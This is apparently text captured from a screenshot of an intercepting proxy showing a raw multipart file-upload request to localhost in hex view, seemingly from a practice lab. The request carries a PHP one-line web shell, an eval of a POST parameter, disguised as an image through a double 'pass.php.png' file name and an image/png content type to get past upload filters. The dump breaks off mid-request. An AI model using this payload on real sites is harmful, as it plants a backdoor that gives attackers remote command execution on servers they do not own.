 intercept options history
request to http://127.0.0.1:80
forward drop intercept is on action
raw params headers hex
23 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 67 keep-aliveUpg
24 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
25 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d quests: 1---
26 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 34 36 30 34 33 ----------146043
28 39 30 32 31 35 33 0d 0a 43 6f 6e 74 65 6e 74 2d 902153Content-
29 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
2a 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 4d 41 m-data; name="MA
2b 58 5f 46 49 4c 45 5f 53 49 5a 45 22 0d 0a 0d 0a X_FILE_SIZE"
2c 31 30 30 30 30 30 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 100000--------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 31 34 36 30 34 33 39 30 32 31 35 -----14604390215
2f 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 3Content-Dispo
30 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
31 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 65 a; name="uploade
32 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 61 d"; filename="pa
33 73 73 2e 70 68 70 2e 70 6e 67 22 0d 0a 43 6f 6e ss.php.png"Con
34 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
35 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 /png<?php @e
36 76 61 6c 28 24 5f 50 4f 53 54 5b 27 70 61 73 73 val($_POST['pass
37 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ']);?>--------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
39 2d 2d 2d 2d 2d 31 34 36 30 34 33 39 30 32 31 35 -----14604390215
3a 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 3Content-Dispo
3b 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
3c 61 3b 20 6e 61 6d 65 3d 22 55 70 6c 6f 61 64 22 a; name="Upload"
3d 0d 0a 0d 0a 55 70 6c 6f 61 64 0d 0a 2d 2d 2d 2d Upload----
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3f 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 34 36 30 34 33 39 ---------1460439